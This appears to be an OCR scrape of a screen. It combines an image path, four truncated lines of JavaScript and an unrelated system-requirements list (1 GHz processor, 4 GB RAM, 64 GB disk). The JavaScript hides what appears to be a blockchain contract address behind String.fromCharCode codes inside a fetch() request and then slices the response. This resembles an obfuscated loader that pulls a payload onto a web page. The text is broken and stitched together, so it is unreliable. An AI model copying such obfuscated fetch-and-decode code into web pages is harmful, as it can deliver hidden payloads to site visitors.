
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring
Processor:
1 GHz, 2-core minimum
RAM:
Needed: 4 GB
Disk space:
64 GB for setup